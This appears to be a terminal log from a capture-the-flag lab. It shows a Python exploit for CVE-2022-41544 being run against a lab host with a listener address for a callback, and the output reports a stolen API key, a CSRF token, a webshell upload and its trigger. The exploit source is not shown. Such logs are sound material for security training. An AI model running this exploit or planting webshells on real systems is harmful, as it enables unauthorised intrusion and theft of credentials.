 ┌──(nathan㉿BADRAM)-[~/…/Getting Started/Logs/3 Initial Foothold/CVE-2022-41544]
└─$ python3 CVE-2022-41544.py 10.129.47.83 / 10.10.14.79:1612 admin
/mnt/hgfs/CTF-Challenges/Getting Started/Logs/3 Initial Foothold/CVE-2022-41544/CVE-2022-41544.py:7: DeprecationWarning
: 'telnetlib' is deprecated and slated for removal in Python 3.13
  import telnetlib
 CCC V     V EEEE      22   000   22   22      4  4  11  5555 4  4 4  4
C     V     V E        2  2 0  00 2  2 2  2     4  4 111  5     4  4 4  4
C      V   V  EEE  ──   2  0 0 0   2    2  ── 4444  11  555  4444 4444
C       V V   E         2   00  0  2    2          4  11     5    4    4
 CCC     V    EEEE    2222  000  2222 2222        4 11l1 555     4    4
[+] the version 3.3.15 is vulnrable to CVE-2022-41544
[+] apikey obtained 4f399dc72ff8e619e327800f851e9986
[+] csrf token obtained
[+] Shell uploaded successfully!
[+] Webshell trigged successfully!
┌──(nathan㉿BADRAM)-[~/…/Getting Started/Logs/3 Initial Foothold/CVE-2022-41544]
└─$